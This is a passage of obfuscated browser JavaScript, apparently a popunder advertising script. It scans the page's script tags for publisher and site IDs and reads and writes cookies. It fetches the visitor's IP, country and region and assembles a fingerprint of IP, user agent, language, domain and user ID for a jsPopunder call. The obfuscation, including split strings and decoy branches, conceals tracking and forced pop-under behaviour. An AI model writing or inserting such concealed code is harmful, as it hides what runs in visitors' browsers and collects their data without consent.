_0x19ec37=_0x42af0f['getElement'+_0x2be5c8(0x27b,0x335,0x25c,0x2f6)](_0x2e3594(-0x110,-0x63,-0x1be,-0x98))[-0x17b2+-0x24ee+0xf28*0x4];_0x19ec37[_0x2e3594(-0x28,-0x68,-0xde,0x93)+_0x2be5c8(0x200,0x16c,0x1a2,0x28e)][_0x2e3594(-0xfa,-0x84,-0xb1,-0x159)+'re'](_0x1445a1,_0x19ec37);}else{let _0x96de07=_0x5b5e67[_0x4fce59];while(_0x96de07[_0x2e3594(-0x44,0x7,-0x16,-0x44)](-0x7*-0x477+-0x1275+-0xccc)==='\x20'){_0x29655e[_0x2e3594(-0x10d,-0x18b,-0x7d,-0xb5)](_0x2e3594(-0x40,-0xf5,-0x17,-0x2c),_0x29655e[_0x2e3594(-0x144,-0x82,-0x1a5,-0x197)])?(_0x517da0['ip']=_0x2cc824['ip'],_0x41b7cb[_0x2be5c8(0x293,0x2dd,0x29c,0x29d)]=_0x3bb28d[_0x2e3594(-0xe5,-0x130,-0xa5,-0x8a)],_0x3c0da7[_0x2be5c8(0x295,0x1c0,0x354,0x212)]=_0x2d5006[_0x2be5c8(0x1f8,0x232,0x1a8,0x149)+'e'],_0x18da65['region']=_0x2887e4[_0x2be5c8(0x1da,0x179,0x294,0x202)]):_0x96de07=_0x96de07[_0x2be5c8(0x1ff,0x1df,0x158,0x168)](-0xb*0x2f+0x131b+0x1115*-0x1,_0x96de07[_0x2e3594(-0xcd,-0x17e,-0x16,-0xec)]);}if(_0x29655e['VaJGL'](_0x96de07['indexOf'](_0x5cb503),0x11fa*0x1+0x2613+-0x380d))return _0x96de07['substring'](_0x5cb503[_0x2be5c8(0x2ab,0x36b,0x258,0x368)],_0x96de07['length']);}}function _0x2be5c8(_0x35ed3e,_0x3d5de3,_0x415c42,_0xbb7674){return _0x1ec720(_0x35ed3e-0x56,_0x35ed3e-0x34,_0x415c42-0x16a,_0x415c42);}return null;}function _0x1eb10c(_0xb2b556,_0x4198ea,_0x1672db){function _0x2859cc(_0x5805a1,_0x4d88e7,_0x21f802,_0x16a40f){return _0x447346(_0x16a40f,_0x4d88e7-0xd7,_0x21f802-0xcc,_0x16a40f-0x1f0);}function _0xffacd3(_0x3116ff,_0x27ff11,_0x37fdb7,_0x2364ac){return _0x447346(_0x37fdb7,_0x27ff11- -0xb5,_0x37fdb7-0x6e,_0x2364ac-0xe8);}if(_0x29655e[_0x2859cc(0x2f5,0x2a3,0x274,0x2e0)](_0xffacd3(0x275,0x1e0,0x1a4,0x29e),_0x29655e[_0xffacd3(0x1a4,0x202,0x212,0x15a)])){let _0x58b21f='';if(_0x1672db){if(_0x29655e[_0xffacd3(0x140,0x103,0x18d,0x1cb)](_0x29655e['XMUbr'],_0x29655e[_0x2859cc(0x229,0x292,0x332,0x2de)])){let _0x5d161a;try{_0x5d161a=WoGEXa[_0xffacd3(0x1ee,0x16a,0xf6,0x152)](_0x420705,WoGEXa['ilxST'](WoGEXa[_0xffacd3(0x261,0x25f,0x220,0x20f)](WoGEXa[_0x2859cc(0x211,0x296,0x291,0x1ff)],WoGEXa[_0x2859cc(0x290,0x2f5,0x3a3,0x2b6)]),');'))();}catch(_0x2ab193){_0x5d161a=_0x2319b5;}return _0x5d161a;}else{let _0x3e1b55=new Date();_0x3e1b55[_0x2859cc(0x3fb,0x35f,0x40f,0x296)](_0x29655e['yHFXP'](_0x3e1b55['getTime'](),_0x29655e[_0xffacd3(0xa0,0x130,0x64,0x1ed)](_0x29655e[_0x2859cc(0x218,0x2bc,0x387,0x259)](_0x29655e[_0xffacd3(0xe0,0x130,0x1d6,0xd1)](_0x29655e[_0xffacd3(0x299,0x208,0x2d6,0x27f)](_0x1672db,-0x6*0x4ff+-0xa1b+0x282d),0xda2+0x21f8+-0x2b*0x11a),0x53*0x4+-0x673*-0x6+-0x7*0x5ae),0x12db+-0x947+-0x5ac))),_0x58b21f=_0x29655e[_0x2859cc(0x3f0,0x3eb,0x370,0x3a1)](_0x29655e[_0xffacd3(0x2f3,0x25a,0x2e6,0x32b)],_0x3e1b55[_0xffacd3(0x129,0x108,0x196,0x156)+'g']());}}document['cookie']=_0x29655e['yHFXP'](_0x29655e[_0xffacd3(0x194,0xdb,0xbc,0x1f)](_0x29655e['yHFXP'](_0x29655e['OinFL'](_0xb2b556,'='),_0x29655e[_0x2859cc(0x296,0x309,0x2b9,0x30c)](_0x4198ea,'')),_0x58b21f),_0x29655e[_0xffacd3(0x1a0,0x257,0x2f7,0x293)]);}else _0xd44fca=!![],_0x29655e['XRyDw'](_0x8deb6f);}function _0x209c5b(_0x34ace3){function _0x138de1(_0x3f403a,_0x58422b,_0x5765d7,_0x5856fa){return _0x447346(_0x5856fa,_0x58422b- -0x491,_0x5765d7-0x168,_0x5856fa-0xe1);}function _0xa74634(_0x31c7e2,_0x482e4f,_0x5dbbf6,_0x3ac988){return _0x447346(_0x5dbbf6,_0x31c7e2-0x1bc,_0x5dbbf6-0xe4,_0x3ac988-0x44);}document[_0xa74634(0x337,0x270,0x369,0x2ba)]=_0x29655e['LYCos'](_0x34ace3,_0x29655e[_0xa74634(0x4e0,0x4cc,0x4ef,0x47b)]);}function _0x3e3a98(){const _0x40f632={'iEOtU':function(_0x547e2e,_0x5b6829){function _0x576ea8(_0x1ef5bc,_0x52943b,_0x1a8f71,_0x3b2134){return _0x9f5b(_0x1ef5bc- -0x1b8,_0x52943b);}return _0x29655e[_0x576ea8(-0xe,-0x44,0xab,-0x80)](_0x547e2e,_0x5b6829);},'UMiIl':_0xffa800(-0x147,-0x136,-0xe6,-0xcd)};function _0xffa800(_0x1e9a18,_0x352ea7,_0x3a56c2,_0x568c75){return _0x447346(_0x352ea7,_0x3a56c2- -0x355,_0x3a56c2-0x169,_0x568c75-0x59);}function _0xa43a28(_0x3b246d,_0x5dcf3b,_0xdb220a,_0x592d70){return _0x1ec720(_0x3b246d-0x67,_0x5dcf3b-0x24e,_0xdb220a-0x108,_0x3b246d);}if(_0x29655e[_0xffa800(-0x21b,-0x294,-0x1c7,-0x1b5)](_0x29655e[_0xffa800(-0x53,-0x191,-0xc9,-0x71)],_0x29655e[_0xffa800(-0x187,-0x9c,-0x153,-0xe5)]))!_0x36535d&&(!this[_0xffa800(-0x136,-0x17a,-0x15f,-0x178)]||_0x40f632[_0xa43a28(0x4e9,0x583,0x535,0x646)](this[_0xffa800(-0x22c,-0x1eb,-0x15f,-0x191)],_0x40f632[_0xa43a28(0x61d,0x54c,0x540,0x496)]))&&(_0x2244ca=!![],_0x39e0b4());else{let _0x525dd5=Math[_0xffa800(-0x104,-0x142,-0x95,-0x45)]()<-0x4a*-0x59+-0x241*-0x3+-0x207d+0.5?_0x9ee895:_0x5767ad;_0x4634a7+=-0x1418+0xb0d+0x90c,_0x13f0e6(_0x525dd5)[_0xa43a28(0x5d6,0x505,0x459,0x521)](()=>{const _0x2ae09b={'sCSoh':function(_0x51ac83,_0x2b5a53){return _0x51ac83+_0x2b5a53;},'XYhHe':_0x29655e[_0x4b04ae(-0x1bc,-0x1cd,-0x53,-0x127)],'feqHv':function(_0x179f42,_0x2aef43){function _0x3f0233(_0x4982a2,_0x4a12aa,_0x3763db,_0x19c1f2){return _0x4b04ae(_0x4982a2-0x1d1,_0x4982a2,_0x3763db-0x170,_0x3763db-0x1f2);}return _0x29655e[_0x3f0233(0x41,-0x5,-0x39,0xb)](_0x179f42,_0x2aef43);},'onuuq':_0x29655e[_0x3ad1d5(0x2a8,0x25d,0x2f0,0x253)],'FqlEG':function(_0x5a34e5,_0x211e9d){return _0x5a34e5<_0x211e9d;},'DDglr':function(_0x320bb3,_0x28a904){function _0xef28c0(_0x2591a3,_0x3045bf,_0x34e715,_0x10e834){return _0x4b04ae(_0x2591a3-0x1d0,_0x10e834,_0x34e715-0x16a,_0x34e715-0x304);}return _0x29655e[_0xef28c0(0x191,0x85,0xd9,0x139)](_0x320bb3,_0x28a904);},'NTUqZ':function(_0xfb88bf,_0x103a3d){return _0xfb88bf===_0x103a3d;},'oYkbT':function(_0x488feb,_0x582683){function _0x15815b(_0x89e73a,_0x13cbe2,_0x40103c,_0x55ae03){return _0x3ad1d5(_0x89e73a-0x1a0,_0x55ae03,_0x40103c-0xe4,_0x13cbe2-0x1e7);}return _0x29655e[_0x15815b(0x360,0x3c5,0x3e6,0x469)](_0x488feb,_0x582683);},'NuDCE':_0x29655e[_0x4b04ae(-0x2d7,-0x2d0,-0x2e2,-0x2ce)],'UPFAs':function(_0x3d16aa,_0x22575b){return _0x3d16aa===_0x22575b;}};function _0x3ad1d5(_0x58208e,_0x12509e,_0x29f42c,_0x54d6f0){return _0xffa800(_0x58208e-0xc,_0x12509e,_0x54d6f0-0x32b,_0x54d6f0-0x7e);}function _0x4b04ae(_0x360e9e,_0x543336,_0x4abf1b,_0x491780){return _0xa43a28(_0x543336,_0x491780- -0x6b0,_0x4abf1b-0x4e,_0x491780-0x23);}if(_0x29655e[_0x4b04ae(-0x366,-0x251,-0x38a,-0x2c4)](_0x29655e[_0x3ad1d5(0x23b,0x23f,0x370,0x2f6)],_0x4b04ae(-0x161,-0x12d,-0x124,-0x17b))){if(_0x29655e[_0x4b04ae(-0x260,-0x305,-0x323,-0x293)](_0x2a7155['ip'],undefined)){if(_0x29655e['PaWoI'](_0x29655e['rqxxV'],_0x29655e['lxkIQ'])){const _0x5c5596=import(_0x229f8f)[_0x3ad1d5(0x21c,0x2ca,0x239,0x276)](_0x1b0d63=>_0x1b0d63[_0x3ad1d5(0x22c,0x1fe,0x2dc,0x281)]());_0x5c5596[_0x3ad1d5(0x346,0x30f,0x234,0x276)](_0x30ece9=>_0x30ece9['get']())['then'](_0x50cee8=>{function _0x338365(_0x204fbf,_0x563351,_0x2f8be3,_0xdcac60){return _0x4b04ae(_0x204fbf-0x119,_0x563351,_0x2f8be3-0x8e,_0x2f8be3-0x168);}function _0x56f522(_0x2a2a1c,_0xa147e2,_0x247173,_0x518289){return _0x4b04ae(_0x2a2a1c-0x19b,_0x247173,_0x247173-0x18c,_0x518289-0x57a);}_0x2ae09b[_0x338365(-0x4d,-0xab,0x1c,0xb4)](_0x2ae09b[_0x338365(-0x14c,-0x8,-0x85,0x8)],'JlFHz')?(_0x2a7155[_0x338365(-0x1d6,-0x1b5,-0x14e,-0xd5)]=_0x50cee8[_0x338365(0x60,0x90,-0x1e,0x59)],_0x67df18()):_0x212931[_0x56f522(0x302,0x37c,0x29f,0x2aa)]=_0x2ae09b[_0x338365(-0x170,-0x113,-0xcc,-0x91)](_0x463694,_0x2ae09b[_0x338365(-0x22,-0x161,-0xbd,-0x33)]);});}else _0x1f9cd8(_0x1daf97);}else{if(_0x29655e[_0x4b04ae(-0xfd,-0x9f,-0x1a8,-0x13a)]!==_0x3ad1d5(0x196,0x276,0x238,0x221)){let _0x238652=_0x2ae09b[_0x3ad1d5(0x2b2,0x297,0x2c3,0x1ed)](_0x476a09,'='),_0x2d70f9=_0x4c3cd4['cookie'][_0x3ad1d5(0x2bb,0x267,0x310,0x273)](';');for(let _0x304d91=0x175*-0x3+0xce*-0x1d+0x1bb5;_0x2ae09b['FqlEG'](_0x304d91,_0x2d70f9[_0x3ad1d5(0x1c8,0x253,0x260,0x236)]);_0x304d91++){let _0x3c1882=_0x2d70f9[_0x304d91];while(_0x2ae09b['DDglr'](_0x3c1882[_0x4b04ae(-0x1da,-0x13d,-0x222,-0x162)](-0xc62+0x2643+0x52d*-0x5),'\x20')){_0x3c1882=_0x3c1882[_0x3ad1d5(0x1bc,0x136,0x1ea,0x18a)](0x469*0x8+-0x4*-0x318+-0x2fa7,_0x3c1882['length']);}if(_0x2ae09b[_0x4b04ae(-0x25e,-0x1e0,-0x239,-0x1e4)](_0x3c1882[_0x4b04ae(-0x1b6,-0x2a2,-0x1c2,-0x244)](_0x238652),-0x1f8f+-0x4e5*0x2+-0x5*-0x845))return _0x3c1882[_0x4b04ae(-0x22e,-0x2c8,-0x348,-0x297)](_0x238652[_0x3ad1d5(0x1cc,0x2fd,0x238,0x236)],_0x3c1882[_0x4b04ae(-0x18d,-0x2c0,-0x25b,-0x1eb)]);}return null;}else{if(_0x29655e[_0x4b04ae(-0x301,-0x297,-0x2fd,-0x282)](_0x4634a7,0xf8b+0x12f4+-0x227c)){if(_0x29655e[_0x4b04ae(-0x1cc,-0x1c1,-0xde,-0x128)](_0x29655e[_0x3ad1d5(0x1bc,0x108,0xed,0x1ad)],_0x29655e[_0x3ad1d5(0x252,0x216,0x1aa,0x19b)]))_0x3e3a98();else{const _0x5b5c0d=_0x169b33[_0x28d2b5],_0x1dc0c6=_0x5b5c0d[_0x3ad1d5(0x14a,0x159,0x140,0x207)+'te']('src');_0x1dc0c6&&_0x2ae09b[_0x3ad1d5(0x143,0x235,0x11a,0x1aa)](_0x1dc0c6[_0x4b04ae(-0x295,-0x23a,-0x1da,-0x244)](_0x2ae09b[_0x3ad1d5(0xf7,0x25e,0x1e1,0x192)]),-(-0x19f4+0x1eeb+-0x4f6))&&(_0x214714[_0x3ad1d5(0x1c4,0x2c8,0x268,0x272)]=_0x5b5c0d[_0x4b04ae(-0x2bd,-0x2ac,-0x2c7,-0x25e)]['siteid'],_0x4aec73[_0x3ad1d5(0x34a,0x237,0x38d,0x2c4)]=_0x5b5c0d[_0x3ad1d5(0x1fd,0x247,0x281,0x1c3)][_0x4b04ae(-0x12d,-0xc7,-0x1a3,-0x15d)]);}}}}}else{let _0x5cf10f=_0x2ef115[_0x2cc0be];while(_0x2ae09b[_0x4b04ae(-0x1f1,-0x21d,-0x23c,-0x1a1)](_0x5cf10f[_0x4b04ae(-0xcc,-0x1db,-0x199,-0x162)](0x1b*-0x7d+-0x5ab+0x12da),'\x20')){_0x5cf10f=_0x5cf10f[_0x4b04ae(-0x293,-0x26b,-0x284,-0x297)](0x199b+-0x135f+-0x13f*0x5,_0x5cf10f[_0x3ad1d5(0x2eb,0x28e,0x199,0x236)]);}if(_0x5cf10f[_0x3ad1d5(0x1c6,0x20f,0x115,0x1dd)](_0x4f3fc3)===-0x1*0x377+0x209c+-0x1d25)return _0x5cf10f[_0x3ad1d5(0x248,0x23e,0x1b6,0x18a)](_0xe77a2b[_0x3ad1d5(0x259,0x2db,0x27f,0x236)],_0x5cf10f[_0x3ad1d5(0x2be,0x259,0x2d8,0x236)]);}});}}const _0x284454=()=>{const _0x4c4cad={'JesUA':function(_0x5b489e,_0x2d73fe){return _0x5b489e(_0x2d73fe);},'yIpKK':function(_0x1055e6,_0x36705b){function _0x40ebd7(_0x2fbe63,_0x4611a6,_0x5c14ca,_0x3069b2){return _0x9f5b(_0x2fbe63-0x16e,_0x4611a6);}return _0x29655e[_0x40ebd7(0x37d,0x43c,0x314,0x3df)](_0x1055e6,_0x36705b);},'GPWBj':_0x29655e[_0xd0502b(0x1bd,0x103,0xc6,0xfc)],'jzIpZ':function(_0x3c33b1,_0x2c19ee){return _0x3c33b1(_0x2c19ee);},'cVSGd':_0x460630(0x1,-0xc4,-0x4e,0x6c)+'SER_POP_IN'+'TERVAL_IN_'+_0x460630(0x1f,0x114,0x5b,0x2a),'LaoxU':_0x29655e[_0xd0502b(0x1c7,0x2a7,0x190,0x201)],'axvCB':function(_0x549644){return _0x549644();},'ZBmCQ':function(_0x306584,_0x16b7c2){function _0x1931af(_0x4ea38f,_0x21e6eb,_0x209d32,_0xac41a3){return _0xd0502b(_0xac41a3,_0x21e6eb-0x1db,_0x209d32-0x4a,_0x21e6eb-0x348);}return _0x29655e[_0x1931af(0x4f6,0x55f,0x4d4,0x4eb)](_0x306584,_0x16b7c2);},'weAmg':_0x29655e[_0x460630(0xf9,0xa7,0x89,0x67)],'EKyWh':_0x29655e[_0xd0502b(0x17c,0x1b4,0x134,0x152)],'bqgAs':function(_0x4b34e0,_0x23b5e4){function _0x2a3d3f(_0x16ed6d,_0x32317d,_0x2b34d4,_0x398aa5){return _0xd0502b(_0x2b34d4,_0x32317d-0xc7,_0x2b34d4-0x15c,_0x398aa5- -0x10c);}return _0x29655e[_0x2a3d3f(0x3a,0x32,0x7d,0x1d)](_0x4b34e0,_0x23b5e4);},'cftzN':_0xd0502b(0x5f,0xc1,0x1f1,0x11c)+_0xd0502b(0x1ca,0x1d7,0x18c,0x14c)+_0xd0502b(0x2df,0x2df,0x2f8,0x223)+_0xd0502b(0x127,0x127,0x250,0x1ca),'obQwv':_0xd0502b(0x17b,0x13b,0xf9,0x11c)+_0x460630(-0x3b,0xc4,0x14,-0x71)+_0xd0502b(0x17f,0x22c,0x1c8,0x1e0)},_0x27984b=document['getElement'+_0xd0502b(0x1cf,0x128,0x1ae,0x176)](_0x460630(-0x1b,0x73,-0x7,-0x94));function _0x460630(_0x8ab0bc,_0x254be0,_0x3ea069,_0x59958a){return _0x1ec720(_0x8ab0bc-0x95,_0x3ea069- -0x23b,_0x3ea069-0x184,_0x254be0);}function _0xd0502b(_0x5ac0ef,_0x4a3183,_0x572ee4,_0x55d6aa){return _0x1ec720(_0x5ac0ef-0xe,_0x55d6aa- -0xd1,_0x572ee4-0x198,_0x5ac0ef);}for(let _0x541f67=0x3*-0x407+0x222d+-0x1618;_0x29655e[_0xd0502b(0x116,0x111,0x9b,0x10f)](_0x541f67,_0x27984b[_0xd0502b(0x178,0x10f,0x233,0x1a6)]);_0x541f67++){if(_0x29655e['CRFOV'](_0x29655e['YFKld'],_0x29655e['YFKld']))_0x4c4cad[_0x460630(0xf7,0x15d,0xb1,0x98)](_0xa0ed05,_0x18de74);else{const _0x23cb58=_0x27984b[_0x541f67],_0x195fda=_0x23cb58[_0x460630(0x63,-0x58,0xd,-0xb1)+'te'](_0xd0502b(0x62,0x19f,0x11c,0xec));if(_0x195fda&&_0x29655e[_0x460630(-0x53,-0xa8,-0x1c,-0xe9)](_0x195fda['indexOf'](_0x460630(0x85,0x89,-0x48,-0x107)+'chads-pu'),-(-0x19c2+0x8f*-0x1a+0x2849))){if(_0x29655e[_0x460630(0x4,-0xa0,0x35,0xc8)](_0x460630(0x4c,-0xc8,0x6,-0x2),'OzPJo')){const _0x8d9a=(_0xd0502b(0x2ee,0x19b,0x180,0x22e)+_0xd0502b(0xda,0x1be,0x197,0x167))[_0xd0502b(0x244,0x208,0x18e,0x1e3)]('|');let _0x455da1=-0xb96+-0x53*0x2+0xc3c;while(!![]){switch(_0x8d9a[_0x455da1++]){case'0':_0x2b14ba=_0x4c4cad[_0xd0502b(0x1ba,0x14a,0x1df,0x1bd)](_0x4f9ba7,_0x4c4cad['GPWBj'])??_0xe3bbce;continue;case'1':_0x13823a=_0x4c4cad['JesUA'](_0xf5861a,_0x4c4cad['jzIpZ'](_0x43591e,_0x4c4cad[_0xd0502b(0x218,0x161,0x2eb,0x21c)]));continue;case'2':_0x3bf376=_0x4c4cad[_0x460630(0x5c,0xff,0x53,0xf5)](_0x2b5149,_0x4c4cad[_0xd0502b(0x209,0x2fd,0x1a5,0x253)]);continue;case'3':_0x4c4cad['axvCB'](_0x399114);continue;case'4':_0x4f64be=_0x4c4cad[_0x460630(0x9d,0xff,0x2f,-0x2f)](_0x17969f,_0x4c4cad[_0x460630(0xd6,0x13b,0x9d,0x53)])===_0x4c4cad[_0xd0502b(0xe0,0xef,0x209,0x16f)];continue;case'5':_0x43a6c0=_0x4c4cad['bqgAs'](_0x261f1f,_0x27c23f(_0x4c4cad[_0x460630(-0x19,0x60,-0x5a,0x72)]));continue;case'6':_0x508869=_0x4c4cad['yIpKK'](_0x133873,_0x36ff66(_0x4c4cad[_0x460630(0x12,-0x8e,-0xa,-0xc8)]));continue;case'7':return;}break;}}else try{if(_0x29655e['psvRH'](_0x29655e[_0x460630(-0x2d,-0x111,-0x92,-0x107)],_0xd0502b(0x174,0x87,0x125,0xc6))){const _0x40bff1=new URL(_0x195fda);return _0x40bff1[_0x460630(0x92,0x67,-0x17,0x8a)+'ms'];}else{if(_0x342c03){const _0x446b89=_0x5a287c[_0x460630(0x27,0x4c,0x1a,0x4f)](_0x324a28,arguments);return _0x5a0683=null,_0x446b89;}}}catch(_0x4899a3){console[_0x460630(-0x114,-0x105,-0xaa,-0x5f)]('The\x20URL\x20\x27'+_0x195fda+(_0xd0502b(0xb3,0xc8,0x10c,0x147)+_0xd0502b(0x2c1,0x275,0x25e,0x1f8)));}}}}},_0x40f4d4=()=>{let _0xf675d1={};function _0x3ffcb9(_0x3c0d79,_0x57cb31,_0x51218d,_0x25ffb4){return _0x447346(_0x25ffb4,_0x3c0d79-0x264,_0x51218d-0x161,_0x25ffb4-0x3b);}function _0x3892d3(_0x380b23,_0x31e22c,_0x239fae,_0x128993){return _0x447346(_0x239fae,_0x31e22c-0x24d,_0x239fae-0x1b2,_0x128993-0x10f);}try{const _0x4049a5=document[_0x3892d3(0x432,0x4cb,0x401,0x536)+_0x3ffcb9(0x494,0x3ea,0x4d5,0x477)](_0x3ffcb9(0x481,0x4e5,0x45f,0x451));for(let _0x5d4e7c=-0xd*-0x151+0x659+0x2a*-0x8f;_0x29655e[_0x3ffcb9(0x512,0x577,0x49e,0x49f)](_0x5d4e7c,_0x4049a5[_0x3ffcb9(0x4c4,0x478,0x40b,0x456)]);_0x5d4e7c++){if(_0x29655e[_0x3892d3(0x3d3,0x450,0x37c,0x3c4)]('Rtkpi',_0x29655e[_0x3ffcb9(0x40c,0x489,0x37c,0x44f)]))_0x279d9c();else{const _0x41912a=_0x4049a5[_0x5d4e7c],_0x4b07b6=_0x41912a['getAttribu'+'te'](_0x29655e['ALphx']);_0x4b07b6&&_0x29655e[_0x3892d3(0x4bf,0x517,0x496,0x589)](_0x4b07b6[_0x3892d3(0x4be,0x454,0x506,0x4cb)](_0x29655e[_0x3892d3(0x300,0x3ca,0x3da,0x475)]),-(0x66a+-0x1861+0x23f*0x8))&&(_0xf675d1['siteid']=_0x41912a[_0x3892d3(0x3f3,0x43a,0x502,0x43e)][_0x3892d3(0x576,0x4e9,0x49c,0x4ac)],_0xf675d1['pubid']=_0x41912a[_0x3ffcb9(0x451,0x495,0x455,0x400)]['pubid']);}}}catch(_0x19cf68){}return _0xf675d1;},_0x5dc918=()=>{function _0x4ff3ac(_0x2d50ec,_0x234867,_0x548366,_0x28cfdf){return _0x1ec720(_0x2d50ec-0x1bd,_0x548366-0x97,_0x548366-0x128,_0x28cfdf);}function _0x16ac8d(_0x46d285,_0x36a7aa,_0x163635,_0x288a29){return _0x1ec720(_0x46d285-0x11,_0x163635- -0x395,_0x163635-0x146,_0x46d285);}if(_0x29655e[_0x16ac8d(-0x135,-0x1a1,-0x1c6,-0x200)](_0x29655e['AxoPK'],_0x29655e['AxoPK']))return _0x572df9[_0x4ff3ac(0x1db,0x218,0x262,0x2a7)](_0x4f3be0[_0x16ac8d(-0xc7,-0x1ce,-0x11e,-0x18a)],_0xb0fe35[_0x16ac8d(-0x1dc,-0x129,-0x11e,-0x189)]);else{let _0x583eb9=new AntiFraud(_0x2a7155['region']);_0x583eb9['handle'](_0x2a7155['pubid'],[_0x21678b],_0x2a7155['siteid'],_0x2a7155['ip']);const _0x224c18={};_0x224c18['ip']=_0x2a7155['ip'],_0x224c18['country']=_0x2a7155['country'],_0x224c18[_0x4ff3ac(0x27e,0x1c4,0x272,0x1ff)]=navigator['userAgent'],_0x224c18[_0x4ff3ac(0x349,0x35d,0x39c,0x445)]=_0x2a7155['pubid'],_0x224c18['siteid']=_0x2a7155[_0x16ac8d(-0x75,-0x17b,-0xe2,-0x69)],_0x224c18['domain']=window[_0x16ac8d(-0xe0,-0x5b,-0x11c,-0xbe)][_0x4ff3ac(0x343,0x3fc,0x35a,0x326)],_0x224c18[_0x4ff3ac(0x242,0x30e,0x2ab,0x34d)]=_0x2a7155['uid'],_0x224c18[_0x16ac8d(0x5,0x36,-0x98,0x15)]=navigator[_0x4ff3ac(0x402,0x3a6,0x391,0x379)]||navigator[_0x4ff3ac(0x28b,0x21b,0x22a,0x251)+'ge'],_0x224c18[_0x4ff3ac(0x3f7,0x33a,0x3cd,0x3bb)]=0x1;const _0xf8df06=_0x224c18,_0x2101bf={};_0x2101bf['name']=_0x29655e[_0x16ac8d(-0x45,-0x13e,-0x76,-0x84)],_0x2101bf[_0x16ac8d(-0x94,-0x133,-0x138,-0x6a)]=0x0,_0x2101bf[_0x16ac8d(-0x8c,-0x37,-0xcf,-0x144)]=0x0,_0x2101bf[_0x4ff3ac(0x42f,0x41a,0x3bc,0x34c)]=_0x42c2d1,_0x2101bf[_0x4ff3ac(0x1b6,0x298,0x267,0x335)]=_0x1e6a13,_0x2101bf[_0x4ff3ac(0x272,0x39a,0x341,0x2ea)+'p']=_0x1517ba,_0x2101bf[_0x4ff3ac(0x340,0x262,0x331,0x301)+_0x16ac8d(-0xfd,-0xf3,-0x115,-0xca)]=_0x13f4ce,_0x2101bf[_0x4ff3ac(0x2d3,0x264,0x229,0x281)]=_0x46c7e6;const _0x32b022=_0x2101bf;if(_0xd5d2d8===!![]){if(_0x29655e[_0x4ff3ac(0x24c,0x1a3,0x249,0x284)](_0x29655e['ukFzd'],_0x29655e[_0x16ac8d(-0x99,-0xa4,-0xfc,-0x183)])){const _0x185612=_0x4ebc22[_0x4ff3ac(0x28a,0x320,0x32c,0x3c4)+_0x4ff3ac(0x247,0x242,0x2de,0x31a)](_0x29655e[_0x16ac8d(-0x257,-0x203,-0x1fa,-0x216)]);for(let _0x35766d=0x2168+0x137c*0x2+-0x4860;_0x29655e[_0x16ac8d(-0x146,-0x1fc,-0x1b5,-0x144)](_0x35766d,_0x185612[_0x4ff3ac(0x3e2,0x39d,0x30e,0x3cc)]);_0x35766d++){const _0xe0d816=_0x185612[_0x35766d],_0x5eb403=_0xe0d816[_0x4ff3ac(0x21c,0x304,0x2df,0x32e)+'te'](_0x29655e[_0x4ff3ac(0x331,0x32e,0x305,0x36f)]);_0x5eb403&&_0x5eb403[_0x16ac8d(-0x217,-0x1b0,-0x177,-0xd6)](_0x29655e[_0x16ac8d(-0x143,-0x169,-0x201,-0x20e)])>-(0x235b+0x1*0x2446+0x2*-0x23d0)&&(_0x27fc89['siteid']=_0xe0d816[_0x16ac8d(-0x230,-0x236,-0x191,-0x20a)][_0x4ff3ac(0x3ff,0x415,0x34a,0x399)],_0x37e134[_0x16ac8d(-0x92,-0x108,-0x90,-0x118)]=_0xe0d816[_0x16ac8d(-0xed,-0x18b,-0x191,-0x1a6)][_0x16ac8d(-0xfd,-0x12,-0x90,-0x164)]);}}else _0x29655e[_0x4ff3ac(0x29b,0x316,0x276,0x215)](_0x209c5b,_0x46c7e6+_0x29655e[_0x16ac8d(-0xe2,-0x155,-0xa7,-0x3f)]),_0x29655e[_0x4ff3ac(0x2bd,0x283,0x22f,0x186)](_0x209c5b,_0x29655e[_0x4ff3ac(0x29b,0x239,0x25d,0x2b0)](_0x46c7e6,_0x29655e[_0x4ff3ac(0x2c4,0x20f,0x247,0x234)])),_0x29655e[_0x16ac8d(-0x80,-0x191,-0x114,-0x57)](_0x209c5b,_0x29655e[_0x16ac8d(-0xd1,-0x154,-0x13b,-0x164)](_0x46c7e6,'EXPIRES_CA'+'P'));}_0x29655e[_0x4ff3ac(0x2d3,0x3d7,0x320,0x3e2)](jsPopunder,_0x32b022,_0x256cc2(),_0xf8df06);}},_0x67df18=()=>{function _0x83f57a(_0x306323,_0x269f2e,_0x46468a,_0x212c03){return _0x1ec720(_0x306323-0x65,_0x269f2e-0x4f,_0x46468a-0x199,_0x46468a);}const _0x4e0797={'bxKFK':function(_0xcbeceb,_0x4e6876){return _0x29655e['LXFzR'](_0xcbeceb,_0x4e6876);},'AzWMh':function(_0x38e840,_0x29ae62){return _0x29655e['MKqwR'](_0x38e840,_0x29ae62);},'EuJHH':'pMiIF','dzvxz':_0x29655e[_0x32fb5a(0x128,0xef,0x77,0xea)],'AghJA':function(_0x21d52b,_0x26be88){return _0x21d52b(_0x26be88);},'GHopx':function(_0x89e784,_0xad0f8,_0x5b4f02,_0x1f110b){function _0x11542(_0x50d29c,_0x1b0d90,_0x4233a3,_0x40659c){return _0x32fb5a(_0x50d29c,_0x1b0d90-0x281,_0x4233a3-0xe6,_0x40659c-0x1ef);}return _0x29655e[_0x11542(0x353,0x32d,0x397,0x2fb)](_0x89e784,_0xad0f8,_0x5b4f02,_0x1f110b);},'AhEac':_0x29655e[_0x83f57a(0x2e3,0x383,0x327,0x313)],'fytcg':_0x83f57a(0x188,0x23c,0x174,0x176)+_0x83f57a(0x27d,0x2a1,0x36f,0x32e)+_0x83f57a(0x22b,0x2a8,0x26d,0x36c)+_0x32fb5a(0x115,0xb9,0xcf,0x9c),'TFxyY':_0x32fb5a(0x5a,0x10,0xc4,-0x43)+_0x83f57a(0x248,0x26c,0x25a,0x2fa)+_0x32fb5a(0x160,0x117,0x179,0x49)+_0x32fb5a(0xc3,0xbe,0xc3,0x187),'yIdKr':function(_0xcb6041,_0x24a74e,_0x41a8ac,_0xb43fe6){function _0x418f9e(_0x22e7da,_0x3f43a8,_0x42b3d8,_0x3afeb5){return _0x32fb5a(_0x22e7da,_0x42b3d8-0xae,_0x42b3d8-0x62,_0x3afeb5-0x68);}return _0x29655e[_0x418f9e(0xbf,0xb1,0x15a,0xe7)](_0xcb6041,_0x24a74e,_0x41a8ac,_0xb43fe6);},'TGhPp':_0x32fb5a(0x3a,0x10,0x46,0xa9)+_0x32fb5a(0xb8,0xfe,0x199,0xe8)+'PE','JobmH':_0x83f57a(0x2b8,0x302,0x26e,0x30e),'kOlau':_0x29655e['vwcKg'],'lNIGI':function(_0x180aea,_0x3c703b,_0xb925b6){return _0x180aea(_0x3c703b,_0xb925b6);},'FMkTR':function(_0x455c21){function _0x13de00(_0x499ca6,_0x4a0402,_0x267c90,_0xe1e17f){return 